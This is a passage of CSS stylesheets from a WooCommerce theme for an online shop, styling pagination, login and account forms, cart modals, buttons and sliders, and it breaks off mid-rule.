.woocommerce-pagination .prev.page-numbers:hover,
.woocommerce-pagination .next.page-numbers:focus,
.woocommerce-pagination .prev.page-numbers:focus {
    background-color: #FFF0DD;
    opacity: 0.7;
}

.woocommerce-pagination .prev.page-numbers {
    background-image: url(assets/img/svg/arrow-pagination.svg) !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    transform: rotate(180deg);
    margin-right: 40px;
}

.woocommerce-pagination .next.page-numbers {
    background-image: url(assets/img/svg/arrow-pagination.svg) !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    margin-left: 40px;
}

.woocommerce nav.woocommerce-pagination ul li a:not(.prev):not(.next):focus {
    background: transparent;
}

.modal-product-remove {
    position: fixed;
    top: 0;
    right: 0;
    background: #1e1e1e14;
    padding: 30px;
    display: none;
    width: 100%;
    height: 100%;
    z-index: 999;
}

.modal-product-remove-content {
    max-width: 514px;
    padding: 40px;
    background-color: #fff;
    z-index: 1;
    margin: 0 auto;
    top: calc(50% - 100px);
    position: relative;
    width: 100%;
}

.modal-product-remove-content .btn {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.modal-product-remove-content span {
    display: block;
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    color: #000000;
    padding-bottom: 24px;
}

@media(max-width:767px) {
    .modal-product-remove .btn a {
        width: calc(50% - 5px);
    }
}

.footer-menu li {
    padding-left: 15px;
    padding-bottom: 25px;
}

.products-head a svg {
    transform: translateY(1.5px);
}

.bd-footer-payments-label {
    margin-bottom: 45px;
}

.bd-footer-payments-label p {
    font-weight: 300;
}

.bd-footer-payments-label img {
    display: inline-block;
    margin-top: 15px;
    margin-bottom: 15px;
}

.bd-footer-payments-label .bd-pay-title {
    color: #492710;
}

.bd-footer-payments-label .bd-pay-subtitle {
    color: #9E9E9E;
}

.bd-footer-payments-label-mobile {
    display: none;
}

@media(max-width: 767px) {
    .bd-footer-payments-label-desktop {
        display: none;
    }

    .bd-footer-payments-label-mobile {
        display: block;
    }

    body .footer-menu-wrap .footer-menu:first-child {
        padding-bottom: 15px !important;
    }
    
    .wishlist__controls {
        flex-wrap: wrap;
    }
    .wishlist__controls > * {
        width: 100% !important;
    }
}

.woocommerce div.product .stock {
    display: none;
}

.mobile-menu-icon {
    margin-right: 13px;
}

.header-main a.header-logo {
    width: 120px !important;
    height: 53px;
}

@media (max-width: 992px) {
    .header-main a.header-logo {
        width: 80px !important;
        height: 39px;
    }
}

.blog-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 50px;
    margin-bottom: 0;
}

.article__inner {
    width: 100% !important;
}

.sign-modal-head {
    margin-bottom: 20px;
}

.woocommerce-form-login label {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710;
    margin-bottom: 10px;
}

.woocommerce-form-login input {
    width: 100%;
    height: 50px;
    background-color: #fff;
    border: 1px solid #C2C2C2;
    display: block;
    padding: 14px 23px;
}

.woocommerce-form-login__rememberme {
    display: none;
}

.woocommerce-form-login .form-row-first {
    margin-bottom: 35px;
}

.woocommerce-form-login__submit,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    width: 100%;
    height: 56px;
    padding: 16px 40px;
    background: #B48362;
    border-radius: 8px;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: "Acherus Grotesque", sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #FFFFFF;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.woocommerce-form-login .lost_password {
    margin-top: 10px;
    margin-bottom: 20px;
}

.woocommerce-form-login .lost_password a {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #B48362;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    cursor: pointer;
}

.woocommerce-wishlist .entry-title {
    margin-bottom: 30px;
}
.no-products{
    text-align: center;
    display: flex;
    height: 300px;
    align-items: center;
    justify-content: center;
}
.woocommerce-wishlist:not(.logged-in) .woocommerce-account .woocommerce-MyAccount-content {

    width: 100%;
}

.woocommerce form.login,
.woocommerce form.register {
    border: none;
    padding: 0;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 100% !important;
}

.woocommerce-form-login__rememberme {
    display: none !important;
}

.woocommerce form .form-row .required {
    color: #333;
}

.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
    display: none;
}

.article__inner ol li {
    display: list-item;
    text-align: match-parent;
    list-style-position: outside;
    list-style-type: auto;
    font-family: 'Acherus Grotesque' !important;
    font-weight: 300 !important;
    font-size: 16px !important;
    margin-bottom: 15px;
    padding-left: 10px;
}

.cart-modal .shop_table .cart_item dl.variation,
.woocommerce-checkout .shop_table .cart_item dl.variation {
    display: none;
}

.bd-cart-modal .cross-sells {
    display: none;
}

.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper[data-attribute_name="attribute_pa_leadlength"] .variable-item:not(.radio-variable-item) .variable-item-span {
    visibility: visible;
    width: auto;
    font-size: 12px;
}

/* LOGIN FORM */

.sign-modal .lrm-user-modal-container {
    border: none;
    width: 100%;
}

.sign-modal .lrm-fieldset-wrap,
.sign-modal .lrm-form .fieldset--default {
    padding: 0 !important;
}

.sign-modal .lrm-form .hide-password,
.sign-modal .lrm-remember-me-checkbox,
.sign-modal .lrm-font-svg .lrm-switch-to--register:before,
.sign-modal .lrm-font-svg .lrm-switch-to--login:before {
    display: none;
}

.sign-modal .label {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710;
    margin-bottom: 10px;
    display: inline-block;
}

.lrm-user-modal-container .input-text,
.lrm-user-modal-container input[type=email],
.lrm-user-modal-container input[type=password],
.lrm-user-modal-container input[type=search],
.lrm-user-modal-container input[type=tel],
.lrm-user-modal-container input[type=text],
.lrm-user-modal-container input[type=url],
.lrm-user-modal-container select,
.lrm-user-modal-container textarea {
    width: 100%;
    height: 50px;
    background-color: #fff;
    border: 1px solid #C2C2C2;
    display: block;
    padding: 14px 23px;
    border-radius: 0;
}

.lrm-user-modal-container .input-text:focus,
.lrm-user-modal-container input[type=email]:focus,
.lrm-user-modal-container input[type=password]:focus,
.lrm-user-modal-container input[type=search]:focus,
.lrm-user-modal-container input[type=tel]:focus,
.lrm-user-modal-container input[type=text]:focus,
.lrm-user-modal-container input[type=url]:focus,
.lrm-user-modal-container select:focus,
.lrm-user-modal-container textarea:focus {
    /* border: none; */
    box-shadow: none;
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form input[type=submit] {
    width: 150px;
    height: 56px;
    padding: 16px 40px;
    background: #B48362;
    border-radius: 8px;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: "Acherus Grotesque", sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #FFFFFF;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.lrm-form a.button:hover,
.lrm-form button:hover,
.lrm-form button[type=submit]:hover,
.lrm-form #buddypress input[type=submit]:hover,
.lrm-form input[type=submit]:hover {
    color: #FFFFFF;
    background-color: #D8B99C;
}

.lrm-form .fieldset.m-0 {
    margin: 0 !important;
}

.lrm-form .fieldset {
    padding: 0 !important;
}

p.lrm-form-lost-password {
    margin-top: 10px;
    margin-bottom: 40px;
}

.sign-modal {
    padding-top: 30px !important;
}

.lrm-create-account,
.lrm-form-bottom {
    text-align: center;
}

.lrm-user-modal-container .message {
    text-align: center;
    margin-top: 20px;
    margin-bottom: 20px;
}

.sign-link:hover {
    color: #492710 !important;
}

.reg-submit,
.lost-password-submit {
    margin-top: 40px !important;
    margin-bottom: 15px !important;
}

.sign-modal-main {
    height: 100% !important;
    padding-bottom: 40px;
}

/* restore password page */
.post-880 {
    margin-top: 100px;
}

.post-880 .entry-title {
    text-align: center;
}

.post-880 .lrm-form label.image-replace {
    display: none !important;
}

.post-880 .lrm-inline .lrm-user-modal-container {
    border: none;
}

.post-880 .lrm-switch-to--login,
.post-880 .sign-modal-head {
    display: none !important;
}

.post-880 .lrm-form .lrm-fieldset-wrap {
    padding: 0 !important;
}

.post-880 .lrm-form-message {
    max-width: 540px;
    width: 100%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 40px;
}
.post-880 .lrm-form-message .lrm-login{
	display: none !important;
}

.lrm-signin-section .lrm-remember-me-checkbox,
.lrm-signin-section .lrm-form-lost-password,
.lrm-signin-section .lrm-switch-to--register,
.lrm-signin-section .hide-password,
.lrm-signin-section .icon-close {
    display: none !important;

}

.lrm-close-form {
    right: -11px;
}

.lrm-signin-section .lrm-fieldset-wrap {
    padding: 0 !important;
}

.lrm-user-modal-container-inner {
    padding: 40px !important;
}

.post-880 .lrm-signin-section .lrm-fieldset-wrap {
    padding: 0 !important;
    margin-bottom: 40px;
}

/* MY ACCOUNT */

.woocommerce-account .entry-header,
.woocommerce-wishlist .entry-header {
    display: none;
}

.woocommerce-wishlist.woocommerce .woocommerce-account {
    display: flex;
    gap: 40px;
    padding-bottom: 100px;
}

.woocommerce-wishlist.woocommerce .woocommerce-account .products {
    display: grid !IMPORTANT;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 16px;
    margin: 0 !important;
    width: 100%;
}

.woocommerce-wishlist.woocommerce .woocommerce-account .products .product {
    width: 100%;
    max-width: 100%;
    padding: 0;
}

.woocommerce-account .ticket-product__info picture {
    width: 78px;
    height: 78px;
    overflow: hidden;
    flex: none;
}

.woocommerce-account .ticket-product__info picture img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.woocommerce-account .ticket-product__name a:hover {
    color: #B48362;
}

.woocommerce-account .ticket-product__characteristics {
    width: 100%;
}

.woocommerce-account .woocommerce-table--custom-fields {
    display: none;
}

.my-reviews .my-reviews__edit {
    display: none;
}

#mc_embed_signup_scroll .optionalParent .btn-send {
    width: 100%;
    height: 40px;
    padding: 8px 24px;
    background: #B48362;
    margin-top: 16px;
    color: #fff;
}

#mc_embed_signup_scroll .optionalParent .btn-send:hover {
    color: #FFFFFF;
    background: #D8B99C;
}

.my-reviews-item {
    justify-content: space-between;
}

.page-id-864 .entry-title {
    display: none;
}


.sign-modal-main .lrm-user-modal-container-inner {
    padding: 0 !important;
}

.sign-modal-main .lrm-signin-section .lrm-form-lost-password,
.sign-modal-main .lrm-signin-section .icon-close {
    display: block !important;

}

.sign-modal-main .lrm-signin-section .lrm-switch-to--register {
    display: inline-block !important;
}

@media(max-width: 767px) {
    .account__inner {
        gap: 0 !important;
    }
}

.page-id-887 .entry-title {
    margin-bottom: 40px;
}
.woocommerce-message .woocommerce-Button{
   
    height: 40px !IMPORTANT;
    padding: 8px 24px !IMPORTANT;
    background: #B48362 !IMPORTANT;
    color: #fff !IMPORTANT;
    border-radius: 8px;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex !IMPORTANT;
    -webkit-box-pack: center !IMPORTANT;
    -ms-flex-pack: center !IMPORTANT;
     justify-content: center   !IMPORTANT;
    -webkit-box-align: center !IMPORTANT;
    -ms-flex-align: center !IMPORTANT;
    align-items: center !IMPORTANT;
    font-family: "Acherus Grotesque", sans-serif;
    font-weight: 700 !IMPORTANT;
    font-size: 16px  !IMPORTANT;
    line-height: 24px !IMPORTANT;
    color: #FFFFFF;
    -webkit-transition: all .3s ease-in-out !IMPORTANT;
    transition: all .3s ease-in-out !IMPORTANT;

}
.woocommerce-message{
    DISPLAY: FLEX;
    ALIGN-ITEMS: CENTER;
    JUSTIFY-CONTENT: space-between;
    flex-direction: row-reverse;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
    top: 24px;
}
.woocommerce-info {
    border-top-color: #B48362 !IMPORTANT;
}
.woocommerce-info::before {
    color: #B48362;
}
.lrm-signup-section {
    margin-bottom: 150px;
}
@media(max-width: 768px){
    .order-history-responsive-item__status > p{
        padding-bottom: 20px;
    }
    .order-history__list .ticket__products{
        margin-top: 30px;
    }
	.products-btn {
		padding: 70px 0 64px !important; 
	}
	.reviews .products-btn {
		padding: 90px 0 64px  !important; 
	}
}
.add-to-cart-wrap {
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/css/main.min.css?ver=1.0.0
body_size: 16483
content:
@charset "UTF-8";
@font-face {
  font-family: 'Acherus Grotesque';
  src: url("../fonts/AcherusGrotesque-Bold.eot");
  src: url("../fonts/AcherusGrotesque-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/AcherusGrotesque-Bold.woff2") format("woff2"), url("../fonts/AcherusGrotesque-Bold.woff") format("woff"), url("../fonts/AcherusGrotesque-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Acherus Grotesque';
  src: url("../fonts/");
  src: url("../fonts/?#iefix") format("embedded-opentype"), url("../fonts/AcherusGrotesque-Light.woff2") format("woff2"), url("../fonts/AcherusGrotesque-Light.woff") format("woff"), url("../fonts/AcherusGrotesque-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Acherus Grotesque';
  src: url("../fonts/AcherusGrotesque-Regular.eot");
  src: url("../fonts/AcherusGrotesque-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/AcherusGrotesque-Regular.woff2") format("woff2"), url("../fonts/AcherusGrotesque-Regular.woff") format("woff"), url("../fonts/AcherusGrotesque-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

html {
  scroll-behavior: smooth; }

body {
  font-family: "Acherus Grotesque", sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility; }
  @media (max-width: 992px) {
    body {
      padding-top: 152px; } }

h1, h2, h3, h4, h5, h6 {
  margin: 0; }

ul, ol, li {
  list-style-type: none;
  margin: 0;
  padding: 0; }

p {
  margin: 0; }

a {
  color: black;
  text-decoration: none;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }

a:hover {
  text-decoration: none; }

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle; }

textarea {
  resize: none; }

section {
  position: relative; }

input,
select,
button,
textarea {
  outline: none !important; }

*, *::before, *::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.wrapper {
  min-height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  overflow: hidden;
  position: relative; }

.content {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto; }

.main {
  padding: 30px 0;
  width: 100%; }
  .main__img {
    margin-bottom: 30px;
    width: 100%; }
  .main__title {
    margin-bottom: 30px; }
    @media (max-width: 576px) {
      .main__title {
        font-size: 30px; } }
  .main img {
    width: 100%;
    height: auto; }
  .main__text {
    margin-bottom: 15px;
    line-height: 1.5; }
    .main__text b {
      margin: 0 5px; }
  .main ul {
    margin: 15px 0; }
    .main ul li {
      padding-left: 20px;
      line-height: 2;
      position: relative; }
      .main ul li::before {
        content: "";
        position: absolute;
        top: 15px;
        left: 0;
        width: 5px;
        height: 5px;
        background: black;
        border-radius: 50%; }

.title, .products-head h2, .about-main h2, .catalog-title h2, .blog__title h2, .checkout-head h2, .summary-title h2, .contacts-title h2 {
  font-family: "Old Standard TT", serif;
  font-weight: 700;
  font-size: 40px;
  line-height: 48px;
  color: #492710; }
  @media (max-width: 992px) {
    .title, .products-head h2, .about-main h2, .catalog-title h2, .blog__title h2, .checkout-head h2, .summary-title h2, .contacts-title h2 {
      width: 100%;
      text-align: left;
      font-size: 32px;
      line-height: 38px; } }

.email-validation-message {
  font-size: 14px;
  color: red; }

.breadcrumbs {
  width: 100%;
  padding-bottom: 20px;
  margin: 35px 0 42px;
  border-bottom: 1px solid #ACC8BE; }
  @media (max-width: 992px) {
    .breadcrumbs {
      padding-bottom: 10px;
      margin: 20px 0 20px; } }
  .breadcrumbs ul {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .breadcrumbs ul li {
      margin-right: 56px; }
      .breadcrumbs ul li:not(:last-child) {
        position: relative; }
        .breadcrumbs ul li:not(:last-child)::after {
          content: "";
          position: absolute;
          display: inline-block;
          top: 60%;
          right: -28px;
          -webkit-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
          width: 5px;
          height: 5px;
          border: solid rgba(0, 0, 0, 0.3);
          border-width: 0 1.5px 1.5px 0;
          z-index: 1; }
      .breadcrumbs ul li a, .breadcrumbs ul li span {
        font-weight: 300;
        font-size: 14px;
        line-height: 22px;
        color: rgba(0, 0, 0, 0.3); }
        .breadcrumbs ul li a:hover, .breadcrumbs ul li span:hover {
          color: #B48362; }
        @media (max-width: 992px) {
          .breadcrumbs ul li a, .breadcrumbs ul li span {
            font-size: 12px; } }
      .breadcrumbs ul li span {
        color: #000000; }
        .breadcrumbs ul li span:hover {
          color: #000000; }

.socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .socials li {
    margin: 0 12px; }
    .socials li:first-child a svg {
      margin-right: 2px; }
    .socials li:last-child a svg {
      width: 12px;
      height: 12px; }
    .socials li a {
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background-color: #B48362;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .socials li a:hover {
        background-color: #D8B99C; }
      .socials li a svg {
        width: 15.36px;
        height: 15.36px;
        fill: #FFFFFF; }

.btn-global, .btn-products, .btn-login, .btn-signin, .btn-subscribe, .btn-send, .btn-add-bag, .btn-continue, .btn-checkout, .btn-confirm, .btn-cancel {
  width: 150px;
  height: 56px;
  padding: 16px 40px;
  background: #B48362;
  border-radius: 8px;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Acherus Grotesque", sans-serif;
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
  color: #FFFFFF;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }
  .btn-global:hover, .btn-products:hover, .btn-login:hover, .btn-signin:hover, .btn-subscribe:hover, .btn-send:hover, .btn-add-bag:hover, .btn-continue:hover, .btn-checkout:hover, .btn-confirm:hover, .btn-cancel:hover {
    color: #FFFFFF;
    background-color: #D8B99C; }

.btn-menu {
  display: none;
  width: 16.8px;
  height: 16.8px;
  border: none;
  background-color: #fff;
  padding: 0;
  margin-right: 14px; }
  @media (max-width: 992px) {
    .btn-menu {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; } }
  .btn-menu svg {
    width: 100%;
    height: 100%;
    fill: #0F172A; }

.btn-login, .btn-signin {
  width: 122px;
  height: 40px;
  padding: 8px;
  background: #FFF8F2;
  color: #B48362; }
  .btn-login:hover, .btn-signin:hover {
    color: #B48362;
    border: 1px solid #D8B99C;
    background: #FFFFFF; }

.btn-signin {
  margin: 0 10px 0 16px;
  background: #B48362;
  color: #FFFFFF; }
  .btn-signin:hover {
    color: #FFFFFF;
    background: #D8B99C; }

.btn-like, .btn-cart, .btn-search, .btn-del {
  margin: 0 14px 0 24px;
  background-color: transparent;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .btn-like::before, .btn-cart::before, .btn-search::before, .btn-del::before {
    content: attr(data-count);
    margin-right: 22px;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }
    @media (max-width: 992px) {
      .btn-like::before, .btn-cart::before, .btn-search::before, .btn-del::before {
        display: none; } }
  .btn-like svg, .btn-cart svg, .btn-search svg, .btn-del svg {
    width: 20px;
    height: 17.36px;
    fill: #B48362;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out; }
    .btn-like svg:hover, .btn-cart svg:hover, .btn-search svg:hover, .btn-del svg:hover {
      fill: #D8B99C; }

.btn-cart svg {
  width: 18px;
  height: 20px; }

.btn-search svg {
  width: 20px;
  height: 20px; }

a.like {
  width: 20px;
  height: 17.36px;
  position: absolute;
  top: 30px;
  right: 12px;
  z-index: 10; }
  @media (max-width: 992px) {
    a.like {
      width: 15px;
      height: 13px;
      top: 15px;
      right: 10px; } }
  a.like svg {
    width: 100%;
    height: 100%;
    fill: #B48362;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out; }
    a.like svg:hover {
      fill: #D8B99C; }

.btn-subscribe, .btn-send {
  width: 180px;
  height: 40px;
  padding: 8px 24px;
  background: #B48362; }
  .btn-subscribe:hover, .btn-send:hover {
    color: #FFFFFF;
    background: #D8B99C; }

@media (max-width: 992px) {
  .btn-subscribe {
    margin-top: 16px;
    width: 100%; } }

.btn-send {
  margin-top: 16px;
  width: 100%; }

.swiper-pagination {
  width: 100%;
  position: absolute;
  bottom: 40px;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    margin: 0 4px;
    border-radius: 50%;
    display: block;
    border: 0.5px solid #D8B99C;
    z-index: 10; }
    .swiper-pagination-bullet-active {
      background-color: #B48362; }

.swiper-button-prev, .swiper-button-next {
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  border-radius: 50%;
  border: none;
  background-color: #FFF0DD;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 10; }
  @media (max-width: 992px) {
    .swiper-button-prev, .swiper-button-next {
      width: 30px;
      height: 30px;
      top: initial;
      bottom: 15px;
      left: 60px; } }
  .swiper-button-prev svg, .swiper-button-next svg {
    width: 20px;
    height: 20px;
    fill: #B48362;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg); }
    @media (max-width: 992px) {
      .swiper-button-prev svg, .swiper-button-next svg {
        width: 15px;
        height: 15px; } }

.swiper-button-next {
  left: initial;
  right: 0; }
  @media (max-width: 992px) {
    .swiper-button-next {
      right: 60px; } }
  .swiper-button-next svg {
    -webkit-transform: rotate(0);
    transform: rotate(0); }

.swiper-button-disabled {
  opacity: 0.5;
  pointer-events: none; }

.btn-add-bag {
  width: 90%;
  height: 56px; }
  @media (max-width: 992px) {
    .btn-add-bag {
      width: 85%; } }
  .btn-add-bag:hover {
    color: #FFFFFF;
    background: #D8B99C; }

.btn-check {
  background-color: transparent;
  border: none;
  position: relative;
  margin: 0 0 20px 35px;
  font-weight: 300;
  font-size: 14px;
  line-height: 22px;
  color: #492710;
  -webkit-transform: translateX(15px);
  transform: translateX(15px); }
  .btn-check::before {
    content: "";
    position: absolute;
    top: 0;
    left: -35px;
    display: block;
    width: 30px;
    height: 30px;
    border: 1px solid #9E9E9E;
    border-radius: 15px;
    background-color: #fff; }
  .btn-check::after {
    content: "";
    position: absolute;
    top: 7px;
    left: -28px;
    display: block;
    width: 16px;
    height: 16px;
    border: 1px solid #9E9E9E;
    border-radius: 15px;
    background-color: #492710;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0; }

.counter {
  max-width: 131px;
  border: 1px solid #B48362;
  border-radius: 100px;
  height: 42px; }
  .counter .counter__btn.counter__minus, .counter .counter__btn.counter__plus {
    min-height: 42px;
    background-color: transparent;
    border: none;
    margin-left: 30px;
    padding: 0; }
    .counter .counter__btn.counter__minus span, .counter .counter__btn.counter__plus span {
      font-weight: 700;
      font-size: 18px;
      line-height: 24px;
      color: #B48362; }
  .counter .counter__btn.counter__plus {
    margin-left: initial;
    margin-right: 30px; }
  .counter input::-webkit-outer-spin-button,
  .counter input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .counter input {
    width: 40px;
    text-align: center;
    border: none;
    background-color: transparent;
    font-weight: 700;
    font-size: 16px;
    line-height: 22px;
    color: #B48362; }

.checkout .counter {
  -webkit-transform: translate(-14px, 6px) scale(0.8);
  transform: translate(-14px, 6px) scale(0.8); }
  @media (max-width: 992px) {
    .checkout .counter {
      -webkit-transform: translate(-14px, 6px) scale(0.7);
      transform: translate(-14px, 6px) scale(0.7); } }

.btn-continue {
  width: 100%;
  padding: 12px 35px;
  background: #B48362;
  border-radius: 3px; }

.btn-checkout, .btn-confirm, .btn-cancel {
  width: 100%;
  height: 62px;
  border-radius: 3px; }
  @media (max-width: 992px) {
    .btn-checkout, .btn-confirm, .btn-cancel {
      width: 175px; } }

.btn-confirm {
  width: 212px;
  background-color: #fff;
  color: #a71f0d;
  border: 2px solid #a71f0d;
  padding: 0; }
  .btn-confirm:hover {
    background-color: #fff;
    color: #D8B99C; }

.btn-cancel {
  width: 212px;
  padding: 0 12px; }
  @media (max-width: 992px) {
    .btn-cancel {
      padding: 0; } }
  .btn-cancel:hover {
    background-color: #D8B99C;
    color: #FFF; }

.close {
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none; }
  .close svg {
    width: 100%;
    height: 100%;
    fill: #ACACAC;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
    .close svg:hover {
      fill: #D8B99C; }

.cart-modal {
  position: fixed;
  top: 0;
  right: -140%;
  z-index: 995;
  background-color: #fff;
  width: 570px;
  height: 100%;
  padding: 50px 0 50px 50px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  @media (max-width: 992px) {
    .cart-modal {
      width: 100%;
      padding: 45px 0 15px 20px; } }
  .cart-modal-wrap {
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding-right: 50px; }
    @media (max-width: 992px) {
      .cart-modal-wrap {
        padding-right: 15px; } }
  .cart-modal-head {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .cart-modal-head h3 {
      font-weight: 700;
      font-size: 42px;
      line-height: 50px;
      color: #492710;
      padding-bottom: 40px; }
      @media (max-width: 992px) {
        .cart-modal-head h3 {
          padding-bottom: 20px;
          font-size: 32px; } }
  .cart-modal-empty {
    width: 100%;
    height: calc(100% - 90px);
    display: none; }
    .cart-modal-empty .box {
      height: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .cart-modal-empty .box span {
        font-family: "Inter", sans-serif;
        font-weight: 400;
        font-size: 18px;
        line-height: 22px;
        color: #492710; }
      .cart-modal-empty .box .btn-continue {
        margin-top: 350px; }
        @media (max-width: 992px) {
          .cart-modal-empty .box .btn-continue {
            margin-top: 300px; } }
  .cart-modal-main {
    width: 100%;
    height: calc(100% - 90px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .cart-modal-bag {
    width: 100%; }
  .cart-modal-total {
    width: 100%;
    margin-top: 70px; }
    .cart-modal-total tr {
      display: block; }
    .cart-modal-total .summary-box-total {
      width: 100%; }
    .cart-modal-total .box-btn {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .cart-modal-total .box-btn .btn-checkout, .cart-modal-total .box-btn .btn-confirm, .cart-modal-total .box-btn .btn-cancel, .cart-modal-total .box-btn .btn-confirm {
